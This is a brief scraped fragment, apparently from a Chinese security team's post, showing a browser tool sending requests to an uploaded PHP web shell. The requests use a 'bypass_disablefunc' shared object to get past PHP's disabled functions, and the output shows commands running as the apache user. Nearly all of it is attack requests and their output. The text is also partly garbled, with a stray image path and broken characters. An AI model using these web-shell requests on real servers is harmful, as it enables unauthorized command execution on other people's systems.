 Load URL
Split URL
Execute
http://n/upfile/x.php?cmd=id&outpath=/tmp/xx&sopath=./bypass_disablefunc_x64.so
Enable Post data
Enable Referrer
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/
cmdline: id > /tmp/xx 2>&1
output:
uid=500(apache) gid=500(apache) 缁�=500(apache),502(webgroup)
NOSEC
Tide安全团队